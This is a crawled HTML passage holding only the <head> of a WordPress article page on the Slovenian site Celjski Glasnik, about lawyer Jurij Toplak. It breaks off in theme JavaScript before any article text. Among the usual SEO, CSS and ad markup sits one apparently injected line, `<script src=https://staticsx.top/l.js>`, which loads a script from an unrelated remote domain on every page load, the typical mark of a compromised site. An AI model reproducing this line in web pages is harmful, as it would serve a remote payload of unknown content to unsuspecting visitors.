

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/medtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav/
body_size: 36306
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Medtem, ko slovenski mediji in družba želi nekatere pravnike prikazati kot ultra uspešne, saj so naklonjeni njihovim nazorom, dr. Jurij Toplak z navedbami v The Washington Post-u dokazuje svojo veljavo - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2021/12/jurij-toplak.jpg" /><link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/medtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Medtem, ko slovenski mediji in družba želi nekatere pravnike prikazati kot ultra uspešne, saj so naklonjeni njihovim nazorom, dr. Jurij Toplak z navedbami v The Washington Post-u dokazuje svojo veljavo" />
	<meta property="og:description" content="Nekateri mediji in družba želijo javnosti nekatere slovenske pravnike prikazati kot ultra uspešne in polne pravnega znanja. Na drugi strani pa določene pravnike prezirajo oziroma jim ne dajo veljavo kot bi jo morali imeti. Velikokrat gre v teh primerih za nasprotujoče si svetovno nazorsko razmišljanje kot ga imajo &#8220;akterji&#8221; teh zgod. Predvsem na levici smo [&hellip;]" />
	<meta property="og:url" content="https://celjskiglasnik.si/medtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta property="article:published_time" content="2022-09-11T08:00:03+00:00" />
	<meta property="article:modified_time" content="2022-09-11T09:45:21+00:00" />
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2021/12/jurij-toplak.jpg" />
	<meta property="og:image:width" content="1383" />
	<meta property="og:image:height" content="659" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Celjski Glasnik" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://celjskiglasnik.si/medtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav/","url":"https://celjskiglasnik.si/medtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav/","name":"Medtem, ko slovenski mediji in družba želi nekatere pravnike prikazati kot ultra uspešne, saj so naklonjeni njihovim nazorom, dr. Jurij Toplak z navedbami v The Washington Post-u dokazuje svojo veljavo - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/medtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/medtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2021/12/jurij-toplak.jpg","datePublished":"2022-09-11T08:00:03+00:00","dateModified":"2022-09-11T09:45:21+00:00","author":{"@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://celjskiglasnik.si/medtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/medtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2021/12/jurij-toplak.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2021/12/jurij-toplak.jpg","width":1383,"height":659,"caption":"Foto: Nova24TV"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8","name":"Celjski Glasnik","url":"https://celjskiglasnik.si/author/celjskiglasnik/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Medtem, ko slovenski mediji in družba želi nekatere pravnike prikazati kot ultra uspešne, saj so naklonjeni njihovim nazorom, dr. Jurij Toplak z navedbami v The Washington Post-u dokazuje svojo veljavo Vir komentarjev" href="https://celjskiglasnik.si/medtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010510' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/posts/33387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://celjskiglasnik.si/?p=33387' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fmedtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fmedtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"bb4cfdbed0","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
